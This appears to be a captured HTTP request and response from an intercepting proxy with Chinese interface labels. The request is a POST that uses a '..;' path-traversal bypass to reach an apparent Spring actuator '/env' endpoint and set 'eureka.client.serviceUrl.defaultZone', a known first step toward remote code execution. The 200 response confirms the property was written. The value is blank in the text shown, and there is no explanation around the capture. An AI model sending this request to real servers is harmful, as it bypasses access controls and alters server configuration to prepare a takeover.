 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /cloud/..;/env HTTP/1.1
2 Host:
3 User-Agent : Mozilla/5.0 (Macintosh; Intel
Mac OS X 10.15; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept :
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Sec-Fetch-Dest : document
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-Site : none
12 Sec-Fetch-User : ?1
13 Content-Type :
application/x-www-form-urlencoded
14 Content-Length : 37
15
16 eureka.client.serviceUrl.defaultZone =
响应(Respons)
美化(Pr... 原始(Raw) 16进制(Hex) 响应内容(Rende \
1 HTTP/1.1 200 OK
2 Server : vortex
3 Date : Tue, 21 Feb 2023 09:23:24 GMT
4 Content-Type : application/json;charset=UTF-8
5 Connection : close
6 Access-Control-Allow-Headers :
x-requested-with, authorization, content-type
7 Access-Control-Expose-Headers : access-token
8 Access-Control-Allow-Origin : *
9 X-Application-Context :
10 Access-Control-Allow-Methods : POST, GET,
OPTIONS, PUT, DELETE
11 Access-Control-Max-Age : 3600
12 X-XSS-Protection : 1; mode=block
13 X-Content-Type-Options : nosniff
14 Referrer-Policy : no-referrer-when-downgrade
15 Strict-Transport-Security : max-age=31536000;
includeSubDomains; preload
16 Content-Length : 49
17
18 {
19 "eureka.client.serviceUrl.defaultZone" :""
20 }